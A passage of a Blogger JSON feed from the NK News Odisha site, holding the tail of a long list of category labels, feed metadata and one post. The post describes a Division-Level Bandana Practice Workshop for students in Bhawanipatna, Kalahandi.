Plant"},{"term":"Solo Performance"},{"term":"Somveer Rathi"},{"term":"Sonali Gadnayak"},{"term":"Sonepur's Balijatra Festival"},{"term":"Sonia Gandhi"},{"term":"Sonpur Maharani Parvati Devi"},{"term":"Sonu Nigam"},{"term":"South Korea"},{"term":"Southwest monsoon Kerala"},{"term":"Sovana Mohanty"},{"term":"Space Achievements"},{"term":"Space Emergency"},{"term":"SpaceX Launches First Private Spacewalk Mission"},{"term":"Spain Partner with Odisha"},{"term":"Sparsh Healthcare"},{"term":"Special Development Councils"},{"term":"Special Ed"},{"term":"Special Guests"},{"term":"Special Sailing Expedition 2024"},{"term":"Speedy and Fair Governance"},{"term":"Spiritual Bliss"},{"term":"Spiritual Tourism in Odisha"},{"term":"Spiritual Transformation Focus"},{"term":"Sports Development"},{"term":"Sports Hub"},{"term":"Spotlight"},{"term":"Sri Aurobindo's 153rd Birth Anniversary"},{"term":"Sri Jagannath Museum"},{"term":"Sri Krishna Janmashtami"},{"term":"Sri Lanka Lifesaving Association"},{"term":"Sri Ramakrishna Adarsha Sikhya Kendra"},{"term":"Sri Ramakrishna Sebashram Khordha 47th Festival"},{"term":"Sri Ramakrishna Sevashram"},{"term":"Sri Vijaya Puram"},{"term":"Srimandir"},{"term":"Srinidhi Shetty"},{"term":"Stage II Clearance for the Khurda-Balangir Rail Project"},{"term":"Starliner"},{"term":"Starliner Set to Return Without Crew"},{"term":"Startup Ecosystem"},{"term":"State Awards"},{"term":"State Cabinet  Second Meeting"},{"term":"State Folk Dance"},{"term":"State Government"},{"term":"State Transgender Welfare Board"},{"term":"State-Level 'Guru Divas"},{"term":"States and UTs"},{"term":"Status"},{"term":"Steel"},{"term":"Steel Plant"},{"term":"Steel Plant to Be Set Up in Keonjhar"},{"term":"Stock Market"},{"term":"Stop Hair Graying"},{"term":"Story of New India"},{"term":"Stree 2 Streaming Online"},{"term":"Strengthening Marriage"},{"term":"Strict Anti-Cheating Measures Enforced"},{"term":"Strong Families"},{"term":"Student Food Festival"},{"term":"Student Talent"},{"term":"Students Plant \u0026 Pledge"},{"term":"Stunning Beauty"},{"term":"Subhadra Portal Launched"},{"term":"Subhadra Scheme"},{"term":"Subhadra Scheme Guidelines"},{"term":"Subhadra Scheme SOP"},{"term":"Subhadra Shakti Mela"},{"term":"Subhadra Yojana 2024: 3rd Phase"},{"term":"Subhadra Yojana Application Verification"},{"term":"Subhadra Yojana Beneficiaries"},{"term":"Subhadra Yojana Rath in Western Region daspalla"},{"term":"Subhadra Yojana Update"},{"term":"Subhadra Yojana in Odisha"},{"term":"Subhadra Yojana launch"},{"term":"Sudarsan Pattnaik's Sand Art Tribute to Dharmendra"},{"term":"Sukant Kumar Panigrahi"},{"term":"Sundar Pichai"},{"term":"Sunita Williams’ Extended Mission"},{"term":"Super Typhoon Yagi"},{"term":"Support for Marginalized Individuals for Livelihood and Enterprise scheme"},{"term":"Supreme Court"},{"term":"Supreme Court of the United States"},{"term":"Suravi-2024"},{"term":"Surbhi-2025"},{"term":"Surjyabanshi Suraj"},{"term":"Surya Ghar Scheme"},{"term":"Suryabanshi Suraj"},{"term":"Suryakumar Yadav"},{"term":"Sushrii Shreya Mishra"},{"term":"Sustha Nari Camp in Daspalla"},{"term":"Swachh Vayu Survekshan 2024 Awards"},{"term":"Swachhata Campaign"},{"term":"Swami Vivekananda Lok Sansad"},{"term":"Swarup Nayak"},{"term":"Swasth Nari Abhiyan"},{"term":"Swayat Shasan Divas 2024"},{"term":"Swimmer Pratyasa Ray"},{"term":"Symbol"},{"term":"T20 World Cup 2024"},{"term":"TE Ravenshaw"},{"term":"TNPSC Group 4 Cut Off 2024"},{"term":"TVS"},{"term":"Tabeda Village"},{"term":"Tamil Movie"},{"term":"Tamil Nadu"},{"term":"Tamil actor"},{"term":"Tata Motors Share Price"},{"term":"Tata Power’s Extra Security Charges"},{"term":"Tata Social Enterprise Challenge 2024"},{"term":"Tathagata Satpathy"},{"term":"Teacher’s Day 2024"},{"term":"Telangana"},{"term":"Ten-Day Yoga Camp Concludes in Kolkata"},{"term":"Textbooks"},{"term":"Textile Plant to be Established in Bhadrak"},{"term":"Textiles"},{"term":"Thamma"},{"term":"The American East Coast University"},{"term":"The Annual Event At Buguda Government Girls' High School"},{"term":"The Broken Drum's Divine Beat"},{"term":"The Changing Symbolism of Justice in India"},{"term":"The Daspalla Community"},{"term":"The Divine Birth of Sita"},{"term":"The Dying Art of Sal Leaf Craft in Daspalla"},{"term":"The Epic Battle Between Lord Krishna and Kansa"},{"term":"The Father of Odisha’s Library Movement"},{"term":"The Genius Who Measured Stars with Bamboo"},{"term":"The Graduate Tea Seller"},{"term":"The Grand Gandabadha Ritual"},{"term":"The Har Ghar Tiranga campaign"},{"term":"The Health Benefits of Garlic for Men"},{"term":"The Heritage School Kolkata"},{"term":"The Indian Diaspora"},{"term":"The Indian Translated Literature Association"},{"term":"The Lost Royal Fort"},{"term":"The Mystery Behind Vinesh Phogat's Weight Gain"},{"term":"The Myth of Bak Panchuka"},{"term":"The National Testing Agency"},{"term":"The Power of Pink"},{"term":"The Risks and Realities of F\u0026O Trading"},{"term":"The Ritual of Ganesh Visarjan"},{"term":"The Sabarmati Reports"},{"term":"The Sacred Lathi Puja Festival"},{"term":"The Significance of Ganesh Chaturthi"},{"term":"The Story of Birigada's Abandonment"},{"term":"The Telegraph School Awards 2024"},{"term":"The Winter"},{"term":"The World-Famous Bahuda Yatra"},{"term":"The Worship of Ravana at Dashapalla’s Mahavir Kshetra"},{"term":"Theater for Change"},{"term":"Theatres"},{"term":"These 8 Powerful Nuts and Seeds Can Increase Your Immunity This Winter"},{"term":"Thunderstorm \u0026 Heatwave Warnings"},{"term":"Ticketing and Major Renovation Plans"},{"term":"Tiger Conservation"},{"term":"Tiger Conservation in Odisha"},{"term":"Time in India"},{"term":"Tiranga Yatra"},{"term":"Tirupati Stampede"},{"term":"Titan"},{"term":"Tobacco-Free Future"},{"term":"Tonsure Ceremony in Puri"},{"term":"Top 10 News"},{"term":"Top 10 Online Social Platforms for Breaking News in 2024"},{"term":"Top 10 Poets"},{"term":"Top 10 Space Tourism Companies"},{"term":"Top 10 Waterfalls in Odisha"},{"term":"Top 8 Highest-Paid South Indian Actresses"},{"term":"Top Stocks to Watch for October 7"},{"term":"Toxin-Free Farming"},{"term":"Traditional Odisha Artists"},{"term":"Traditional festivals"},{"term":"Traffic"},{"term":"Trainee IAS Officer Pooja Khedkar"},{"term":"Transform Agriculture"},{"term":"Transforming the Lives of Over 1 Crore Women in the State"},{"term":"Translation Prizes for 2024"},{"term":"Tribal Communities"},{"term":"Tribal Community Services"},{"term":"Tribal Development"},{"term":"Tribal Families in Odisha"},{"term":"Tribal Family Homeless"},{"term":"Tribal Farmers Sell Fresh Jackfruit"},{"term":"Tribal Research Centre"},{"term":"Tribal and traditional art"},{"term":"Tribute to a Dedicated Servant"},{"term":"Tributes to Freedom Martyr"},{"term":"Trisha Krishnan"},{"term":"Trump 2.0"},{"term":"Trump and Modi Plan Deal Talks"},{"term":"Trump’s Trade War 2.0"},{"term":"Trupti Satapathy"},{"term":"Tuhin Kanta Pandey"},{"term":"Tulasi Gananatya"},{"term":"Tulsi Gabbard"},{"term":"Tunnels in Boudh"},{"term":"Turmeric Drinks"},{"term":"Turmeric Milk (Haldi Doodh): Benefits"},{"term":"Two Students from Vivekananda Kendra Vidyalaya Selected for ISRO’s Prestigious YUVIKA 2025 Programme"},{"term":"Two-Day State-Wide Holiday for Rath Yatra"},{"term":"UIDAI"},{"term":"UN Warning"},{"term":"UNESCO"},{"term":"UNESCO Kalinga Prize"},{"term":"UNESCO World Heritage."},{"term":"UNICEF"},{"term":"UPSC 2023"},{"term":"US Director of National Intelligence"},{"term":"US Open Tennis 2024"},{"term":"US-India Ties at Greenville"},{"term":"US-India Trade Breakthrough"},{"term":"Ukraine Conflict"},{"term":"Underpass \u0026 Road Expansions"},{"term":"Understanding the Waqf (Amendment) Bill"},{"term":"Unfulfilled Promises"},{"term":"Unified Lending Interface"},{"term":"Union Minister for Culture and Tourism"},{"term":"University Autonomy"},{"term":"Upcoming Odia Film \"Bagia Bharija\""},{"term":"Upcoming Odia Films in January 2025"},{"term":"Upcoming Smartphone Launches in November 2024 in India"},{"term":"Update Ration Card Online"},{"term":"Updates on Fuel Rates Across India"},{"term":"Urban Homes"},{"term":"Utkal Deepika"},{"term":"Utkal Divas"},{"term":"Utkal Ghanta Jadumani Mahapatra"},{"term":"Utkarsh Odisha"},{"term":"Utkarsh Odisha – Make in Odisha 2025"},{"term":"Utkarsh Odisha’ Conclave"},{"term":"Utsarg News Marks 1st Year"},{"term":"Utsarga Foundation Trust"},{"term":"Uttam Mohanty’s Rituals"},{"term":"Uttar Pradesh Lok Sabha elections"},{"term":"VAMM"},{"term":"VB-G RAM G"},{"term":"Vande Bharat Sleeper Train Launch"},{"term":"Vande Bharat Train"},{"term":"Vande Mataram 150 Years"},{"term":"Varanasi"},{"term":"Varun Bisoyi"},{"term":"Vasudhaiva Kutumbakam"},{"term":"Vedanta"},{"term":"Vedanta Aluminium Supports Students"},{"term":"Vedanta Ratna Award"},{"term":"Veteran Actress  Kaviyoor Ponnamma Passes Away at 79"},{"term":"Veteran Ollywood Actor Uttam Mohanty"},{"term":"Vetrimaaran"},{"term":"Vice President Jagdeep Dhankhar"},{"term":"Vice-President"},{"term":"Video Commerce in India"},{"term":"Vietnam"},{"term":"Vijaya Ekadashi"},{"term":"Viksit Bharat Vision"},{"term":"Village Kabadiwalas"},{"term":"Villagers Demand Justice After Displacement"},{"term":"Vinesh Phogat's Family"},{"term":"Viral Bhabhi Dance Performance"},{"term":"Virat Kohli"},{"term":"Vishwakarma Puja"},{"term":"Vishwakarma Puja 2024"},{"term":"Vishwakarma Yojana"},{"term":"Vision Odisha 2036 \u0026 2047"},{"term":"Vitamin D from These Foods"},{"term":"Vitamin and Mineral Interactions"},{"term":"Vivekananda Adarsha Milan Mandir"},{"term":"Vivekananda Jayanti"},{"term":"Vivo"},{"term":"Vivo T3 Ultra Set for India Launch"},{"term":"Vladimir Putin"},{"term":"Vodafone Idea Shares"},{"term":"Voice of India’s Musical Icon"},{"term":"Voice of Nayagarh"},{"term":"WFP Representative"},{"term":"WNBA Finals Game 1"},{"term":"Walking on Fire Ritual"},{"term":"Waqf Bill"},{"term":"Water Revolution in Uttar Pradesh"},{"term":"Weather Alert in Odisha"},{"term":"Weather Revolution"},{"term":"Web Stories"},{"term":"Weekly Horoscope 18th to 24th August 2024"},{"term":"Welcomes Batch"},{"term":"Welcomes Freshers 2025"},{"term":"Welfare \u0026 Urban GrowthIndependence Day 2025"},{"term":"Welfare Funds"},{"term":"Welfare Schemes"},{"term":"West Bengal \u0026 North East Region Shines"},{"term":"West Bengal CMs"},{"term":"West Bengal State Open \u0026 Girls FIDE Rated Chess Championship 2024"},{"term":"What It Means for Waqf Properties in India"},{"term":"What is Angel Tax in India?"},{"term":"What is Real Education?"},{"term":"What to Do When Your Phone Falls into Water"},{"term":"When Will Prices Drop and Supply Normalize?"},{"term":"Who is coaching the WNBA All-Star team?"},{"term":"Wholesale Inflation"},{"term":"Wholesale Price Index"},{"term":"Why Are US Elections Held on a Tuesday?"},{"term":"Why This Fruit is Good for You"},{"term":"Widow"},{"term":"Wild Piglets"},{"term":"Wildlife Protection"},{"term":"Wildlife Protection in India"},{"term":"Winning Bronze at Paris Olympics"},{"term":"Winter Relief in Nayagarh"},{"term":"Winter Solstice 2024"},{"term":"Womanhood celebration"},{"term":"Women Beneficiaries"},{"term":"Women Self-Help Groups"},{"term":"Women empowerment scheme"},{"term":"Women's Cancer Care"},{"term":"Women’s Commission"},{"term":"Women’s Kho Kho Team"},{"term":"Women’s Power"},{"term":"World"},{"term":"World Book Day"},{"term":"World Earth Day Celebrated"},{"term":"World Elephant Day"},{"term":"World Hindi Day 2025"},{"term":"World Indigenous Day 2024"},{"term":"World Meditation Day"},{"term":"World No Tobacco Day 2025"},{"term":"World Peace Yagna"},{"term":"World Red Cross Day Celebrated in Nayagarh"},{"term":"World Translation Day 2025"},{"term":"World's Largest Open-Air Theatre"},{"term":"Xiaomi"},{"term":"Xiaomi Pad 6"},{"term":"Yatra 2024"},{"term":"Yellow Warnings for Districts"},{"term":"Yemen death penalty"},{"term":"Yoga \u0026 Wellness"},{"term":"Yoga Awareness"},{"term":"Yoga Camp"},{"term":"Yoga College PG Admissions Balasore"},{"term":"Yoga Trainer Sanatan Mahakud"},{"term":"YouTube Partners with Flipkart and Myntra"},{"term":"Young Innovators Award"},{"term":"Young Poets"},{"term":"Young Talent"},{"term":"Your 9-Day Guide to Auspicious Shades"},{"term":"Youth Congress"},{"term":"Zero Fatality Drive for Road Safety"},{"term":"Zero Fatality Fortnight - 2025"},{"term":"Zodiac Sign"},{"term":"Zodiac Signs"},{"term":"ancient tale from the Ramayana"},{"term":"and Disability Allowances to be Raised to ₹3000"},{"term":"and Qualifications"},{"term":"and World-Class Facilities"},{"term":"badget 2024"},{"term":"balanced diet"},{"term":"chaina"},{"term":"consumer impact"},{"term":"delhi"},{"term":"digital Aadhaar"},{"term":"digital justice"},{"term":"diplomatic tensions"},{"term":"drinking water"},{"term":"e-Chasa App and Portal"},{"term":"e-KYC"},{"term":"e-KYC Drive"},{"term":"farmers"},{"term":"financial news"},{"term":"fire department employees"},{"term":"former Chief Minister"},{"term":"fourth Regional Process Lab"},{"term":"garlic price hike"},{"term":"health"},{"term":"health awareness"},{"term":"healthy Indian foods"},{"term":"healthy breakfast ideas"},{"term":"heart-healthy foods"},{"term":"high-protein vegetarian food"},{"term":"honoring heroes"},{"term":"iOS 18"},{"term":"iOS 18.1 Update"},{"term":"iPhone"},{"term":"iPhone 14"},{"term":"iPhone 15"},{"term":"iPhone Display Technology"},{"term":"iPhone SE 4"},{"term":"in 2020 Election Case"},{"term":"job news"},{"term":"justice system reforms"},{"term":"leatertute"},{"term":"lord shiv"},{"term":"lower circuit limit"},{"term":"mAadhaar"},{"term":"malnutrition prevention"},{"term":"manoj Ahuja"},{"term":"moon night of the Hindu month of Kartik"},{"term":"national language of India"},{"term":"no physical Aadhaar"},{"term":"nutrition tips"},{"term":"odia film Baid"},{"term":"odia film Rangashura"},{"term":"odisha breaking news today"},{"term":"odisha news headlines in english"},{"term":"of 1975 Emergency"},{"term":"on July 30"},{"term":"onion garlic inflation"},{"term":"onion price rise Odisha"},{"term":"plant-based protein"},{"term":"sand art"},{"term":"share price drop"},{"term":"start-up"},{"term":"stock market debut"},{"term":"sudarsan pattnaik"},{"term":"supply shortage"},{"term":"sustainable nutrition"},{"term":"the 5th Highest-Grossing Hindi Film"},{"term":"tribal families"},{"term":"tribute to icons"},{"term":"victim rights"},{"term":"wellness"},{"term":"widow remarriage"},{"term":"​Prime Minister Narendra Modi"}],"title":{"type":"text","$t":"NK NEWS ODISHA- News and Current Affairs."},"subtitle":{"type":"html","$t":"NK News Odisha - News and current affairs that go-to destination for the latest news, updates, and insights on Odisha, India and all over World. Stay informed about politics, culture, events, sports, finance, lifestyle and more from this blog. Join us for a journey into the news insight."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/-\/Division-Level+Bandana+Practice+Workshop?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/search\/label\/Division-Level%20Bandana%20Practice%20Workshop"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420.post-5090263723423432460"},"published":{"$t":"2024-07-23T11:15:00.000-07:00"},"updated":{"$t":"2024-08-06T21:56:58.131-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Division-Level Bandana Practice Workshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kalahandi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOCAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOCAL NEWS"}],"title":{"type":"text","$t":"Kalahandi Hosts Division-Level Bandana Practice Workshop"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw\/s600\/asssaa.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kalahandi Hosts Division-Level Bandana Practice Workshop\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw\/s16000\/asssaa.webp\" title=\"Kalahandi Hosts Division-Level Bandana Practice Workshop\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBhawanipatna, Kalahandi: From Friday evening to Sunday afternoon, Saraswati Shishu Vidya Mandir in Balaji Vihar, Bhawanipatna, was abuzz with activity as it hosted the Kalahandi Division-Level Bandana Practice Workshop. This event brought together 92 girls and 26 boys from various clusters across the Kalahandi Division, all eager to enhance their skills and engage in the traditional Bandana practice.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003EThe workshop commenced with a grand inauguration ceremony. Esteemed guests, including Bheemasen Sahu, a retired physical education teacher and President's Award recipient; Jitendra Kumar Panda, the music education coordinator for the region; Bipin Bihari Mishra, the divisional inspector for Kalahandi Division; Suresh Sahu, the secretary of Balaji Vihar; and Dasarathi Panda, the headmaster of Balaji Vihar, lit a ceremonial lamp in front of Goddess Saraswati, symbolizing the light of knowledge.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPkJ2t8O692c6qZp3XYr-BTFxLCSF0J7dvsG5dNqk7GFdA-8bG8Z0VJOR8ckSz7xIcZdhMyQnU-3Lxp3k5A7uW7_HU6-Q91EdnHAvh1nha_QIm-Pv7zMlnOutFJ4IZ7pKOhI90iLyHFYauBdrTHDgxx0eVkDRQ1FQrbVx0SDpRUTU5LpXtlZ4PlQBVUUg\/s600\/iijkjf.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kalahandi Hosts Division-Level Bandana Practice Workshop\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPkJ2t8O692c6qZp3XYr-BTFxLCSF0J7dvsG5dNqk7GFdA-8bG8Z0VJOR8ckSz7xIcZdhMyQnU-3Lxp3k5A7uW7_HU6-Q91EdnHAvh1nha_QIm-Pv7zMlnOutFJ4IZ7pKOhI90iLyHFYauBdrTHDgxx0eVkDRQ1FQrbVx0SDpRUTU5LpXtlZ4PlQBVUUg\/s16000\/iijkjf.webp\" title=\"Kalahandi Hosts Division-Level Bandana Practice Workshop\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThroughout the workshop, the students were under the expert guidance of Jitendra Kumar Panda, Jay Ram Sahu from the regional education council, Shiv Pradhan, the music head for the southern region, and Janardhan Bag, the music head of the Bhawanipatna cluster. The enthusiasm of the young participants was palpable as they immersed themselves in learning and perfecting the Bandana practices.\u0026nbsp;\u003Cdiv\u003E\u003Cp style=\"text-align: left;\"\u003EThe Bandana, a traditional and cultural activity, holds significant importance in the region. It is not just a practice but a way to preserve and promote local heritage and traditions. The children, guided by experienced instructors, engaged in various exercises and performances designed to enhance their understanding and execution of this cultural art form.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAs the workshop drew to a close, a closing ceremony was held, marking the successful completion of the event. The ceremony was graced by Sukanta Behera, the southern region coordinator; Roop Singh Raut, the president of the southern region; Dushmant Rath, the southern region secretary; Ashok Singh, the cluster head of Bhawanipatna; Dr. Priya Shashidharan, the president of Balaji Vihar; and Raghuraj Pattnaik, the former secretary of Balaji Vihar. Their presence added a sense of accomplishment and recognition for the young participants.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/5090263723423432460\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2024\/07\/kalahandi-hosts-division-level-bandana.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/5090263723423432460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default\/5090263723423432460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/2024\/07\/kalahandi-hosts-division-level-bandana.html","title":"Kalahandi Hosts Division-Level Bandana Practice Workshop"}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw\/s72-c\/asssaa.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});